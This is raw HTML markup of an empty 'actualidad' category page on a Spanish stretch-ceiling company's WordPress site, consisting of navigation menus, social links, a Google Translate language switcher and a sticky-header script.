							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76a5b9c" href="https://www.facebook.com/saihodesign/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9c165b" href="https://www.instagram.com/saihodesign" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-houzz elementor-repeater-item-dd660c2" href="https://www.houzz.es/profesionales/paisajistas-y-disenadores-de-jardines/saiho-by-ceilica-pfvwes-pf~382285832" target="_blank">
						<span class="elementor-screen-only">Houzz</span>
						<i class="fab fa-houzz"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5e4b3b2" data-id="5e4b3b2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6e8bcf39" data-id="6e8bcf39" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55a0a4b6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="55a0a4b6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-55a0a4b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-grip-horizontal"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-55a0a4b6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item" tabindex="-1">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item" tabindex="-1">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item" tabindex="-1">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item" tabindex="-1">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item" tabindex="-1">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item" tabindex="-1">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-39a0b2c1 elementor-hidden-mobile" data-id="39a0b2c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-db510aa elementor-widget elementor-widget-html" data-id="db510aa" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/en.png" height="20" width="20" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/es.png" height="20" width="20" alt="Spanish" /></a><a href="#" onclick="doGTranslate('es|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/uk.png" height="20" width="20" alt="Ukrainian" /></a><style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center>		</div>
				</div>
				<div class="elementor-element elementor-element-60543b17 e-grid-align-mobile-right elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="60543b17" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76a5b9c" href="https://www.facebook.com/saihodesign/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9c165b" href="https://www.instagram.com/saihodesign" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-houzz elementor-repeater-item-dd660c2" href="https://www.houzz.es/profesionales/paisajistas-y-disenadores-de-jardines/saiho-by-ceilica-pfvwes-pf~382285832" target="_blank">
						<span class="elementor-screen-only">Houzz</span>
						<i class="fab fa-houzz"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b0992fe elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="7b0992fe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-376ad405" data-id="376ad405" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f49cde8 elementor-align-center elementor-widget elementor-widget-button" data-id="f49cde8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.techos-tensados.es">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Haz clic aquí</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1376a3ae" data-id="1376a3ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9dd5372 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9dd5372" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-9dd5372" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-grip-horizontal"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9dd5372" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item" tabindex="-1">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item" tabindex="-1">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item" tabindex="-1">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item" tabindex="-1">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item" tabindex="-1">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item" tabindex="-1">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1c4a209e elementor-hidden-mobile" data-id="1c4a209e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-799a7ec9 elementor-widget elementor-widget-html" data-id="799a7ec9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<center><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('es|en');return false;" title="English" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/en.png" height="20" width="20" alt="English" /></a><a href="#" onclick="doGTranslate('es|es');return false;" title="Spanish" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/es.png" height="20" width="20" alt="Spanish" /></a><a href="#" onclick="doGTranslate('es|uk');return false;" title="Ukrainian" class="glink nturl notranslate"><img src="//www.techos-tensados.es/wp-content/plugins/gtranslate/flags/24/uk.png" height="20" width="20" alt="Ukrainian" /></a><style>div.skiptranslate,#google_translate_element2{display:none!important;}body{top:0!important;}</style>
<div id="google_translate_element2"></div>
<script>function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'es',autoDisplay: false}, 'google_translate_element2');}if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}</script>

<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;if(typeof ga=='function'){ga('send', 'event', 'GTranslate', lang, location.hostname+location.pathname+location.search);}var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</center>>		</div>
				</div>
				<div class="elementor-element elementor-element-119a7f20 e-grid-align-mobile-right elementor-widget-mobile__width-auto elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="119a7f20" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-76a5b9c" href="https://www.facebook.com/saihodesign/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b9c165b" href="https://www.instagram.com/saihodesign" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-houzz elementor-repeater-item-dd660c2" href="https://www.houzz.es/profesionales/paisajistas-y-disenadores-de-jardines/saiho-by-ceilica-pfvwes-pf~382285832" target="_blank">
						<span class="elementor-screen-only">Houzz</span>
						<i class="fab fa-houzz"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dbb3b7e elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="2dbb3b7e" data-element_type="section" id="menuhopin" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset_tablet&quot;:0,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-40629fd6" data-id="40629fd6" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21a820c1 elementor-align-center elementor-widget elementor-widget-button" data-id="21a820c1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.saihodesign.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Haz clic aquí</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1980aaf3" data-id="1980aaf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215153d elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="215153d" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-215153d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open fas fa-grip-horizontal"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-215153d" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-326"><a href="https://www.techos-tensados.es/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4120"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Techos tensados</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2955"><a href="https://www.techos-tensados.es/techos-tensados-pvc/" class="elementor-sub-item" tabindex="-1">Techos tensados</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-394"><a href="https://www.techos-tensados.es/techoretroiluminado/" class="elementor-sub-item" tabindex="-1">Techo retroiluminado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-393"><a href="https://www.techos-tensados.es/techoestrellado/" class="elementor-sub-item" tabindex="-1">Techo estrellado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.techos-tensados.es/techosacusticos/" class="elementor-sub-item" tabindex="-1">Techos acústicos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4604"><a href="https://www.techos-tensados.es/revestimiento-tensado-pared/" class="elementor-item" tabindex="-1">Revestimientos decorativos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://www.techos-tensados.es/fabricante-techos-tensados/" class="elementor-item" tabindex="-1">Nosotros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4275"><a href="https://www.techos-tensados.es/blog/" class="elementor-item" tabindex="-1">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-327"><a href="https://www.techos-tensados.es/presupuesto-techos-tensados/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-18b2e6e4" data-id="18b2e6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cba69f6 elementor-widget elementor-widget-html" data-id="1cba69f6" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script>

document.addEventListener('DOMContentLoaded', function() {
jQuery(function($){
$(document).scroll(function() {
var y = $(this).scrollTop();
if (y > 300) { /* change this value here to make it show up at your desired scroll location. */
$('#menuhopin').addClass('headershow');
} else {
$('#menuhopin').removeClass('headershow');
}
});});});
</script>
<style>
.elementor-nav-menu__container{
top:0px!important;
}
#menuhopin.headershow{
transform: translateY(0);
}
#menuhopin{
position: fixed;
top:0;
width: 100%;
-webkit-transition: transform 0.34s ease;
transition : transform 0.34s ease;
transform: translateY(-180px); /*adjust this value to the height of your header*/
}
</style>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		<main id="content" class="site-main">

			<div class="page-header">
			<h1 class="entry-title">Categoría: <span>actualidad</span></h1>		</div>
	
	<div class="page-content">
			</div>

	
</main>
		<div data-elementor-type="footer" data-elementor-id="2778" class="elementor elementor-2778 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-a854440 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="a854440" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-f37fe63" data-id="f37fe63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90ea1d7 elementor-widget elementor-widget-image" data-id="90ea1d7" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="285" height="110" src="https://www.techos-tensados.es/wp-content/uploads/2022/12/logo_techos_white.png" class="attachment-large size-large wp-image-2780" alt="" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-0b12c52" data-id="0b12c52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d13291 elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="5d13291" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
